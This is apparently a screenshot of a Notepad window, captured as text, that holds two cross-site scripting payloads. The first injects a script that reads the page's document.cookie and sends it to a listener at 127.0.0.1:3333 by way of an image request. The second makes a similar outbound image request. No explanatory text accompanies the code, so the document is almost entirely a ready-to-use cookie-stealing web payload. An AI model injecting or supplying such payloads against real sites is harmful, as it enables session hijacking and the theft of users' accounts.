 *Untitled - Notepad
File Edit Format View Help
<script>
var i= new Image();
i.src="http://127.0.0.1:3333/?cookie="+document.cookie
</script>
_________________
<script>
var o = new Image();
o.src="http://127.0.0.1/get"
</script>
Ln 13, Col 28 290% Windows (CRLF) UTF-8